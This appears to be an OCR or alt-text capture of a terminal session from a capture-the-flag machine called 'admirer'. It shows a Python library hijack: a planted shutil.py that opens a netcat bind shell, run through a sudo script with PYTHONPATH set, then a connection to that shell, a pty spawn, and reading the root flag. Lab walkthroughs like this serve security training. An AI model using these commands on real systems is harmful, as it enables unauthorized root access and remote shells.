 waldo@admirer:/tmp$ echo "import os; os.system('nc -lvp 4444 -e /bin/bash')" > shutil.py
waldo@admirer:/tmp$ sudo -E PYTHONPATH=/tmp /opt/scripts/admin_tasks.sh 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$ listening on [any] 4444 ...
10.10.15.103: inverse host lookup failed: Host name lookup failure
connect to [10.10.10.187] from (UNKNOWN) [10.10.15.103] 53434
4: root@admirer: /tmp
r00t@calLi:~$ nc admirer.htb 4444
python -c 'import pty; pty.spawn("/bin/bash")'
root@admirer:/tmp# id && whoami && hostname && cat /root/root.txt
id && whoami && hostname && cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
root
admirer
57c893 08af0faf
root@admirer:/tmp#